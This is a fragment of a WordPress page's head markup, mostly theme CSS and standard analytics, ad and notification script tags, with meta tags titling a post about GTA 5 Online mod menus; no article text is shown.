0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='akismet-widget-style-inline-css'>.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
/*# sourceURL=akismet-widget-style-inline-css */</style> <script type="litespeed/javascript" data-src="https://insidexpress.com/content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js" id="monsterinsights-frontend-script-js" data-wp-strategy="async"></script> <script data-cfasync="false" data-wpfc-render="false" id="monsterinsights-frontend-script-js-extra" defer src="[data-uri]"></script> <script type="litespeed/javascript" data-src="https://insidexpress.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script type="litespeed/javascript" data-src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?ver=6.9" id="csco_adsense-js"></script> <link rel="https://api.w.org/" href="https://insidexpress.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://insidexpress.com/wp-json/wp/v2/posts/1253902" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://insidexpress.com/xmlrpc.php?rsd" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Grab the Latest Undetected Gta 5 Online Mod Menus from Mod Menuz for All Platforms" /><meta name="twitter:description" content="Grand theft auto V game has only sometimes remained relevant online by accident. It has taken the effort of the mod software developers to retain the glam of the game.&amp;hellip;" /><meta name="twitter:image" content="https://insidexpress.com/media/Insidexpress-grab-the-latest-undetected-gta-5-online-mod-menus-from-mod-menuz-for-all-platforms-grab-the-latest-undetected-gta-5-online-mod-menus-from.jpeg" /><meta property="og:type" content="article" /><meta property="og:title" content="Grab the Latest Undetected Gta 5 Online Mod Menus from Mod Menuz for All Platforms" /><meta property="og:description" content="Grand theft auto V game has only sometimes remained relevant online by accident. It has taken the effort of the mod software developers to retain the glam of the game.&amp;hellip;" /><meta property="og:image" content="https://insidexpress.com/media/Insidexpress-grab-the-latest-undetected-gta-5-online-mod-menus-from-mod-menuz-for-all-platforms-grab-the-latest-undetected-gta-5-online-mod-menus-from.jpeg" /><style type="text/css" media="all" id="canvas-blocks-dynamic-styles"></style><link rel="preconnect" href="https://storage.googleapis.com"><link rel="preconnect" href="https://cdnjs.cloudflare.com"> <script src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js" defer></script> <script type="litespeed/javascript" defer src="[data-uri]"></script> <style>@font-face { font-family: "cerapro-regular"; src: url("https://insidexpress.com/media/Inter-Regular.woff2") format("woff2"); font-display: swap; font-weight: 400; font-style: normal;}@font-face { font-family: "cerapro-medium"; src: url("https://insidexpress.com/media/Inter-Medium.woff2") format("woff2"); font-display: swap; font-weight: 600; font-style: normal;}@font-face { font-family: "cerapro-bold"; src: url("https://insidexpress.com/media/Inter-Bold.woff2") format("woff2"); font-display: swap; font-weight: 800; font-style: normal;}</style><style id='csco-customizer-output-default-styles-inline-css'>body, .offcanvas, #search, .searchwp-live-search-results, select, input[type=search], input[type=text], input[type=number], input[type=email], input[type=tel], input[type=password], textarea, .form-control, .pk-card, .pagination-content, .adp-popup-type-content .adp-popup-container{background-color:#ffffff;}.entry-content .pk-block-bg-inverse, .pk-dropcap-bg-inverse:first-letter, .entry-content .has-drop-cap.is-cnvs-dropcap-bg-dark:first-letter{color:#ffffff!important;}.adp-popup .adp-popup-container{--adp-popup-container-background:#ffffff;--adp-popup-type-notification-text-color:#4a4949;--adp-popup-type-notification-text-link-color:#de0f00;--adp-popup-close-color:#de0f00;--adp-popup-close-hover-color:#9f0d03;}.mfp-bg, .mfp-wrap{--mfp-overlay-color:#ffffff;--mfp-controls-border-color:#ffffff;--mfp-inner-close-icon-color:#ffffff;--mfp-iframe-background:#ffffff;--mfp-image-background:#ffffff;--mfp-controls-color:#4a4949;--mfp-controls-text-color-hover:#4a4949;--mfp-caption-title-color:#4a4949;--mfp-controls-text-color:#878787;--mfp-caption-subtitle-color:#878787;}body, select, input[type=search], input[type=text], input[type=number], input[type=email], input[type=tel], input[type=password], textarea, .abr-reviews-posts .abr-review-meta{color:#4a4949;}blockquote cite, figcaption, .wp-caption-text, .wp-block-gallery .blocks-gallery-item figcaption, .wp-block-image figcaption, .wp-block-audio figcaption, .wp-block-embed figcaption, .wp-block-pullquote cite, .wp-block-pullquote footer, .wp-block-pullquote .wp-block-pullquote__citation, .wp-block-quote cite, label, .text-small, .comment-metadata, .logged-in-as, .post-categories, .post-count, .product-count, .post-meta, .entry-content figcaption, .post-media figcaption, .post-tags, .sub-title, .tagcloud, .timestamp, #wp-calendar caption, .comment-metadata a, .comment-metadata, .widget_rss ul li cite, .widget_rss ul li .rss-date, .pk-widget-about .pk-about-small, .pk-share-buttons-total .pk-share-buttons-count, .pk-share-buttons-post-loop .pk-share-buttons-count, .pk-share-buttons-block-posts .pk-share-buttons-count, .pk-share-buttons-post-sidebar .pk-share-buttons-count, .pk-share-buttons-post-loop .pk-share-buttons-link:hover .pk-share-buttons-count, .pk-share-buttons-block-posts .pk-share-buttons-link:hover .pk-share-buttons-count, .pk-share-buttons-post-sidebar .pk-share-buttons-link:hover .pk-share-buttons-count, .title-share, .pk-social-links-template-default .pk-social-links-label, .pk-social-links-wrap .pk-social-links-label, .pk-color-secondary, .pk-twitter-default .pk-twitter-tweet:before, .cs-meet-team .pk-social-links-link, .abr-post-review .abr-review-score .abr-review-subtext .abr-data-label, .sight-portfolio-area-filter__list-item a{color:#878787;}.owl-dot span, .abr-post-review .abr-review-score .abr-review-subtext .abr-data-info{background-color:#878787;}.entry-content p > code, a, #search .close, .button-link, .pk-share-buttons-total .pk-share-buttons-label, .pk-share-buttons-total .pk-share-buttons-title, .pk-social-links-wrap .pk-social-links-count, .pk-nav-tabs .pk-nav-link, .pk-nav-tabs .pk-nav-link.pk-active, .pk-tabs .pk-nav-pills .pk-nav-link, .pk-block-social-links .pk-social-links-link, .pk-block-social-links .pk-social-links-title, .pk-social-links-scheme-light .pk-social-links-link, .pk-social-links-scheme-light .pk-social-links-title, .pk-social-links-scheme-bold .pk-social-links-title, .pk-social-links-scheme-bold-rounded .pk-social-links-title, .pk-share-buttons-scheme-default .pk-share-buttons-link, .pk-share-buttons-after-post.pk-share-buttons-scheme-default .pk-share-buttons-link:not(:hover), .pk-share-buttons-before-post.pk-share-buttons-scheme-default .pk-share-buttons-link:not(:hover), .pk-toc ol > li:before, ol.pk-list-styled > li:before, h2.pk-heading-numbered:before, .pk-card-header a, .pk-twitter-info a, .pk-instagram-username a, .pk-social-links-template-default .pk-social-links-link, .pk-widget-contributors .pk-social-links-link, .cs-list-articles > li > a, .pk-block-contributors .author-name a, .editor-styles-wrapper.cs-editor-styles-wrapper .pk-author-posts-single a, .pk-twitter-content a, .pk-block-author .pk-widget-author-container:not(.pk-bg-overlay) .pk-author-title a, .pk-share-buttons-scheme-simple-light .pk-share-buttons-link, .pk-share-buttons-scheme-simple-light .pk-share-buttons-count, .is-style-pk-share-buttons-simple-light .pk-share-buttons-link, .is-style-pk-share-buttons-simple-light .pk-share-buttons-link .pk-share-buttons-count, .is-style-pk-share-buttons-default .pk-share-buttons-link:not(hover), ol.is-style-cnvs-list-styled > li:before, h2.is-style-cnvs-heading-numbered:before, .cnvs-block-collapsible .cnvs-block-collapsible-title h6 a, header .offcanvas-toggle, .navbar-scheme-toggle{color:#de0f00;}.owl-dot.active span{background-color:#de0f00;}.cnvs-block-tabs{--cnvs-tabs-button-color:#de0f00;--cnvs-tabs-button-hover-color:#9f0d03;}a:hover, .button-link:hover, #search .close:hover, .pk-social-links-scheme-light:not(.pk-social-links-scheme-light-bg) .pk-social-links-link:hover .pk-social-links-title, .is-style-pk-social-links-bold .pk-social-links-link:hover .pk-social-links-title, .pk-social-links-scheme-bold .pk-social-links-link:hover .pk-social-links-title, .is-style-pk-social-links-bold-rounded .pk-social-links-link:hover .pk-social-links-title, .pk-social-links-scheme-bold-rounded .pk-social-links-link:hover .pk-social-links-title, .pk-nav-tabs .pk-nav-link:not(.pk-active):focus, .pk-nav-tabs .pk-nav-link:not(.pk-active):hover, .pk-card-header a:hover, .pk-twitter-info a:hover, .pk-instagram-username a:hover, .pk-widget-contributors .pk-social-links-link:hover, .cs-list-articles > li > a:hover, .pk-block-contributors .author-name a:hover, .editor-styles-wrapper.cs-editor-styles-wrapper .pk-author-posts-single a:hover, .pk-twitter-content a:hover, .pk-block-author .pk-widget-author-container:not(.pk-bg-overlay) .pk-author-title a:hover, .cnvs-block-collapsible .cnvs-block-collapsible-title h6 a:hover, .navbar-scheme-toggle:hover{color:#9f0d03;}.wp-block-separator{color:#e5e5e5;}hr, .wp-block-separator:not(.is-style-dots), .wp-block-pullquote:not([style*="border-color"]), .entry-content .table-bordered th, .entry-content .table-bordered td, section.widget .widget-wrap, .form-control, input[type=search], input[type=text], input[type=number], input[type=email], input[type=tel], input[type=password], textarea, select, .pk-collapsibles .pk-card, .post-archive .archive-compact .post-masonry, .post-archive .archive-compact .post-grid, .post-archive .archive-compact.archive-masonry section.widget, .post-archive .archive-compact.archive-grid section.widget, .archive-list section.widget .widget-wrap, .archive-standard section.widget .widget-wrap, .sidebar-offcanvas .widget, .pk-nav-tabs .pk-nav-link, .pk-collapsibles .pk-card + .pk-card, .cnvs-block-tabs .cnvs-block-tabs-buttons .cnvs-block-tabs-button a, .cnvs-block-collapsibles .cnvs-block-collapsible, .abr-reviews-posts .abr-post-item{border-color:#e5e5e5;}hr, .entry-content table th, .entry-content table td, .entry-content table tbody + tbody, .header-enabled .navbar-primary:not(.sticky-nav-slide) .navbar, .navigation.comment-navigation, .site-main > article > .post-author, .post-main .post-author, .comment-body + .comment-respond, .comment-list + .comment-respond, .comment-list article, .comment-list .pingback, .comment-list .trackback, .post-standard:not(.post-featured) + .post-standard:not(.post-featured), .archive-first + .archive-list, .single .section-carousel, .widget_nav_menu .menu > .menu-item:not(:first-child), .widget_pages li:not(:first-child) a, .widget_meta li:not(:first-child) a, .widget_categories > ul > li:not(:first-child), .widget_archive > ul > li:not(:first-child), .widget_categories .widget-wrap > ul > li:not(:first-child), .widget_archive .widget-wrap > ul > li:not(:first-child), .widget_recent_comments li:not(:first-child), .widget_recent_entries li:not(:first-child), #wp-calendar tbody td, .navigation.pagination, .navigation.pagination + .post-tags, .fb-comments, .post-tags, .page-header-simple .page-header + .post-archive, .section-grid + .site-content > .cs-container:before, .archive-pagination:not(:empty), .post-list:not(.post-featured) + .post-list:not(.post-featured), .post-list + .post, .post + .post-list, .cs-meet-team .cs-author .cs-author-posts, .pk-widget-contributors .pk-author-item, .pk-toc:not(:first-child), .pk-inline-posts:not(:first-child), .cnvs-block-toc:not(:first-child){border-top-color:#e5e5e5;}.entry-content thead th, .navbar-primary:not(.sticky-nav-slide) .navbar, .sticky-nav-slide, .topbar, .navbar-offcanvas, .navigation.comment-navigation, .widget_rss ul li, .searchwp-live-search-results.searchwp-live-search-results-showing .searchwp-live-search-result:not(:last-child) a, .pk-separator, .pk-toc:not(:last-child), .pk-inline-posts:not(:last-child), .cnvs-block-tabs.cnvs-block-tabs-vertical .cnvs-block-tabs-buttons .cnvs-block-tabs-button-active a, .cnvs-block-toc:not(:last-child){border-bottom-color:#e5e5e5;}.pk-nav-tabs .pk-nav-link:not(.pk-active):focus, .pk-nav-tabs .pk-nav-link:not(.pk-active):hover{background-color:#e5e5e5;}.wp-block-separator.is-style-dots:before{color:#e5e5e5;}.entry-content p > code, .table-striped tbody tr:nth-of-type(odd), .wp-block-table.is-style-stripes tbody tr:nth-child(odd), .site-main .pk-subscribe-form-wrap, .post-comments, .archive-list .pk-subscribe-form-wrap, .archive-full .pk-subscribe-form-wrap, .entry-content .pk-dropcap-bg-inverse:first-letter, .entry-content .pk-dropcap-bg-light:first-letter, .entry-content .pk-block-bg-inverse, .entry-content .pk-block-bg-light, .basic_mailchimp_widget, .pk-twitter-slider, .pk-card-header, .pk-share-buttons-after-post.pk-share-buttons-scheme-default .pk-share-buttons-link, .pk-share-buttons-before-post.pk-share-buttons-scheme-default .pk-share-buttons-link, .pk-toc ol > li:before, ol.pk-list-styled > li:before, .pk-social-links-scheme-light-bg .pk-social-links-link, .is-style-pk-social-links-light-bg .pk-social-links-link, h2.pk-heading-numbered:before, .entry-content .table-bordered th, .entry-content .table-striped tbody tr:nth-of-type(odd), .wp-block-code, .wp-block-verse, .wp-block-preformatted, .is-style-pk-share-buttons-default .pk-share-buttons-link:not(hover), .is-style-pk-share-buttons-bold .pk-share-buttons-link, .cnvs-block-twitter-layout-slider, .entry-content .has-drop-cap.is-cnvs-dropcap-bg-light:first-letter, ol.is-style-cnvs-list-styled > li:before, h2.is-style-cnvs-heading-numbered:before, .wp-block-group.is-style-cnvs-block-bg-light{background-color:#fef5f5;}.pk-share-buttons-wrap{--pk-share-link-background:#fef5f5;--pk-mobile-share-horizontal-background:#fef5f5;}.cnvs-block-collapsible-title{background-color:#fef5f5;}.cnvs-block-alert{--cnvs-alert-background:#fef5f5;}.cnvs-badge{--cnvs-badge-background:#fef5f5;}h1, h2, h3, h4, h5, h6, .comment .fn, #search input[type="search"], .entry-content .table-bordered th, .wp-block-table td strong, .abr-post-review .abr-review-name, .abr-post-review .abr-review-text, .abr-reviews-posts .abr-review-number, .sight-portfolio-area-filter__title, .sight-portfolio-area-filter__list-item.sight-filter-active a{color:#000000;}.cnvs-block-alert, .cnvs-block-alert h1, .cnvs-block-alert h2, .cnvs-block-alert h3, .cnvs-block-alert h4, .cnvs-block-alert h5, .cnvs-block-alert h6, .cnvs-block-alert .cnvs-title, .cnvs-block-alert a, .entry-content .cnvs-block-alert p{color:#000000;}#search input[type="search"]:-ms-input-placeholder{color:#000000;}#search input[type="search"]:-moz-placeholder{color:#000000;}#search input[type="search"]::-webkit-input-placeholder{color:#000000;}.pk-social-links-wrap{--pk-social-link-color:#000000;--pk-social-light-bg-title-color:#000000;--pk-social-light-rounded-title-color:#000000;--pk-social-light-bg-color:#000000;}.pk-social-links-wrap .pk-font-heading{--pk-heading-font-color:#000000;}h1 a, h2 a, h3 a, h4 a, h5 a, h6 a, .comment .fn a, .cnvs-block-posts-sidebar:not(.cnvs-block-posts-sidebar-slider) .entry-title a, .pk-widget-posts:not(.pk-widget-posts-template-slider) .entry-title a{color:#0a0a0a;}.abr-posts-template-reviews-1 .entry-title a, .abr-posts-template-reviews-2 .entry-title a, .abr-posts-template-reviews-3 .entry-title a, .abr-posts-template-reviews-4 .entry-title a, .abr-posts-template-reviews-5 .entry-title a{color:#0a0a0a;}h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover, .comment .fn a:hover, .cnvs-block-posts-sidebar:not(.cnvs-block-posts-sidebar-slider) .entry-title a:hover, .pk-widget-posts:not(.pk-widget-posts-template-slider) .entry-title a:hover{color:#a0a0a0;}.abr-posts-template-reviews-1 .entry-title a:hover, .abr-posts-template-reviews-2 .entry-title a:hover, .abr-posts-template-reviews-3 .entry-title a:hover, .abr-posts-template-reviews-4 .entry-title a:hover, .abr-posts-template-reviews-5 .entry-title a:hover{color:#a0a0a0;}.wp-block-button .wp-block-button__link:not(.has-background), .button-primary, .overlay-inner a.button-primary, .header-light .button-primary, .wp-block-search .wp-block-search__button, .post-number, .post-pagination .post-more .button, .pk-button-primary, .pk-author-button, .pk-about-button, .pk-instagram-follow, .pk-twitter-follow, .pk-subscribe-submit, .pk-badge-primary, .pk-featured-categories-vertical-list .pk-featured-count, .adp-button-primary, .sight-portfolio-area__pagination .sight-portfolio-load-more{color:#ffffff;}.pk-pin-it{color:#ffffff!important;}.wp-block-button .wp-block-button__link:not(.has-background):hover, .button-primary:hover, .button-primary:active, .button-primary:focus, .button-primary:not([disabled]):not(.disabled).active, .button-primary:not([disabled]):not(.disabled):active, .overlay-inner a.button-primary:hover, .overlay-inner a.button-primary:active, .overlay-inner a.button-primary:focus, .overlay-inner a.button-primary:not([disabled]):not(.disabled).active, .overlay-inner a.button-primary:not([disabled]):not(.disabled):active, .header-light .button-primary:hover, .header-light .button-primary:active, .header-light .button-primary:focus, .header-light .button-primary:not([disabled]):not(.disabled).active, .header-light .button-primary:not([disabled]):not(.disabled):active, .wp-block-search .wp-block-search__button:hover, .post-pagination .post-more .button:hover, .pk-button-primary:not(:disabled):not(.disabled):active, .pk-button-primary:focus, .pk-button-primary:hover, .pk-button-primary:focus, .pk-button-primary:active, .pk-author-button:hover, .pk-about-button:hover, .pk-instagram-follow:hover, .pk-twitter-follow:hover, .pk-subscribe-submit:hover, .adp-button-primary:hover, .adp-button-primary:focus, .sight-portfolio-area__pagination .sight-portfolio-load-more:hover, .sight-portfolio-area__pagination .sight-portfolio-load-more:focus{color:#de0f00;}.pk-pin-it:hover{color:#de0f00!important;background-color:#f2cece!important;}.wp-block-button .wp-block-button__link:not(.has-background), .button-primary, .overlay-inner a.button-primary, .header-light .button-primary, .wp-block-search .wp-block-search__button, .post-number, .pk-tabs .pk-nav-pills .pk-nav-link.pk-active, .pk-tabs .pk-nav-pills .pk-nav-link.pk-active:focus, .pk-tabs  .pk-nav-pills .pk-tabs .pk-nav-pills .pk-nav-link.pk-active:hover, .pk-button-primary, .pk-author-button, .pk-about-button, .pk-instagram-follow, .pk-twitter-follow, .pk-subscribe-submit, .pk-badge-primary, .pk-featured-categories-vertical-list .pk-featured-count, .cnvs-block-tabs.is-style-cnvs-block-tabs-pills .cnvs-block-tabs-buttons .cnvs-block-tabs-button.cnvs-block-tabs-button-active a, .cnvs-block-tabs.is-style-cnvs-block-tabs-pills .cnvs-block-tabs-buttons .cnvs-block-tabs-button.cnvs-block-tabs-button-active a:focus, .cnvs-block-tabs.is-style-cnvs-block-tabs-pills .cnvs-block-tabs-buttons .cnvs-block-tabs-button.cnvs-block-tabs-button-active a:hover, .adp-button-primary, .sight-portfolio-area__pagination .sight-portfolio-load-more{background-color:#de0f00;}.pk-bg-primary, .pk-pin-it{background-color:#de0f00!important;}.post-tags a:focus, .post-tags a:hover, .tagcloud a:focus, .tagcloud a:hover, .wp-block-button .wp-block-button__link:not(.has-background):hover, .button-primary:hover, .button-primary:active, .button-primary:focus, .button-primary:not([disabled]):not(.disabled).active, .button-primary:not([disabled]):not(.disabled):active, .overlay-inner a.button-primary:hover, .overlay-inner a.button-primary:active, .overlay-inner a.button-primary:focus, .overlay-inner a.button-primary:not([disabled]):not(.disabled).active, .overlay-inner a.button-primary:not([disabled]):not(.disabled):active, .header-light .button-primary:hover, .header-light .button-primary:active, .header-light .button-primary:focus, .header-light .button-primary:not([disabled]):not(.disabled).active, .header-light .button-primary:not([disabled]):not(.disabled):active, .wp-block-search .wp-block-search__button:hover, .pk-button-primary:not(:disabled):not(.disabled):active, .pk-button-primary:hover, .pk-button-primary:active, .pk-button-primary:focus, .pk-author-button:hover, .pk-about-button:hover, .pk-instagram-follow:hover, .pk-twitter-follow:hover, .pk-subscribe-submit:hover, .adp-button-primary:hover, .adp-button-primary:focus, .sight-portfolio-area__pagination .sight-portfolio-load-more:hover, .sight-portfolio-area__pagination .sight-portfolio-load-more:focus{background-color:#f2cece;}.button-secondary, .pk-button-secondary{color:#7a7a7a!important;background-color:#e2e2e2;}.button-secondary:hover, .button-secondary:active, .button-secondary:focus, .pk-button-secondary:hover, .pk-button-secondary:active, .pk-button-secondary:focus{color:#000000!important;background-color:#f8f8f8;}.site-title{color:#000000;}.site-title:hover{color:#a0a0a0;}.site-description{color:#a0a0a0;}.navbar-primary:not(.sticky-nav-slide) .navbar, .sticky-nav-slide{border-bottom-width:1px;border-bottom-style:solid;}.navbar-primary a, .navbar-primary button, .navbar-primary .navbar-nav > li > a, .navbar-primary .navbar-scheme-toggle{color:#000000;}.navbar-primary a:hover, .navbar-primary button:hover, .navbar-primary .navbar-nav > li > a:focus, .navbar-primary .navbar-nav > li > a:hover, .navbar-primary .navbar-nav > li.current-menu-parent > a, .navbar-primary .navbar-nav > li.current-nav-item > a, .site-submenu:hover .navbar-widgets-btn{color:#de0f00;}.navbar-nav .sub-menu{background-color:#fcf2f2;border:1px #f8dcdc solid;}.navbar-nav .sub-menu .sub-menu{margin-top:-1px;}.navbar-nav .sub-menu > li > a, .navbar-nav .cs-mm-categories > li > a, .navbar-nav .menu-columns > .sub-menu > li > a:hover, .mega-menu-item .entry-title a{color:#000000;}.navbar-nav .sub-menu > li > a:hover, .navbar-nav .sub-menu > li > a:focus, .navbar-nav .sub-menu > li > a:active, .navbar-nav .cs-mm-categories > li > a:hover, .navbar-nav .cs-mm-categories > li > a:focus, .navbar-nav .cs-mm-categories > li > a:active, .mega-menu-item .entry-title a:hover{color:#de0f00;}.navbar-nav .sub-menu .current-menu-item > a, .navbar-nav .sub-menu .current-menu-ancestor > a, .navbar-nav .sub-menu .current-menu-parent > a{color:#de0f00;}.navbar-nav .sub-menu > li + li > a, .navbar-nav .cs-mm-categories > li + li > a{border-top:1px #f8d7d7 solid;}.navbar-primary .pk-social-links-template-nav .pk-social-links-icon{color:#000000;}.navbar-primary .pk-social-links-template-nav .pk-social-links-item .pk-social-links-link:hover .pk-social-links-icon{color:#de0f00;}.navbar-primary .pk-social-links-template-nav .pk-social-links-title, .navbar-primary .pk-social-links-template-nav .pk-social-links-count, .navbar-primary .pk-social-links-template-nav .pk-social-links-label{color:#707070;}.navbar-primary .pk-social-links-template-nav .pk-social-links-item .pk-social-links-link:hover .pk-social-links-title, .navbar-primary .pk-social-links-template-nav .pk-social-links-item .pk-social-links-link:hover .pk-social-links-count, .navbar-primary .pk-social-links-template-nav .pk-social-links-item .pk-social-links-link:hover .pk-social-links-label{color:#000000;}.site-submenu .navbar-widgets-container, .site-submenu .pk-social-links-scheme-light-bg .pk-social-links-link{background-color:#f2cece;}.site-submenu{color:#777777;}.site-submenu label, .site-submenu figcaption, .site-submenu blockquote cite, .site-submenu .wp-caption-text, .site-submenu .wp-block-gallery .blocks-gallery-item figcaption, .site-submenu .wp-block-image figcaption, .site-submenu .wp-block-audio figcaption, .site-submenu .wp-block-embed figcaption, .site-submenu .wp-block-pullquote cite, .site-submenu .wp-block-pullquote footer, .site-submenu .wp-block-pullquote .wp-block-pullquote__citation, .site-submenu .wp-block-quote cite, .site-submenu .text-small, .site-submenu .comment-metadata, .site-submenu .logged-in-as, .site-submenu .post-categories, .site-submenu .post-count, .site-submenu .product-count, .site-submenu .post-meta, .site-submenu .entry-content figcaption, .site-submenu .post-media figcaption, .site-submenu .post-tags, .site-submenu .sub-title, .site-submenu .tagcloud, .site-submenu .timestamp, .site-submenu #wp-calendar caption, .site-submenu .comment-metadata a, .site-submenu .comment-metadata, .site-submenu .widget_rss ul li cite, .site-submenu .widget_rss ul li .rss-date, .site-submenu .title-share, .site-submenu .pk-widget-about .pk-about-small, .site-submenu .pk-share-buttons-total .pk-share-buttons-count, .site-submenu .pk-share-buttons-post-loop .pk-share-buttons-count, .site-submenu .pk-share-buttons-block-posts .pk-share-buttons-count, .site-submenu 